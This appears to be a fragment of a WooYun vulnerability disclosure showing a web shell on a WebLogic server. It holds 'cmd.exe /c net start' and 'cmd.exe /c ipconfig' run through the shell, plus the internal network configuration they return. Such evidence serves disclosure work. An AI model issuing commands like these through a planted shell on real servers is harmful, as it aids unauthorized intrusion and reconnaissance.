 Execute Program »
Parameter
cmd.exe /c net start > C:/bea/user_projects/domains/ny_domain/servers/AdminServer/tmp/_WL_ Execute
Execute Shell »
Parameter
cmd.exe /c ipconfig Execute
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.0.23
子网掩码 . . . . . . . . . . . . : 255.255.255.192
默认网关. . . . . . . . . . . . . : 192.168.0.1
隧道适配器 本地连接*:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接* 8:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
www.wooyun.org
All Rights Reserved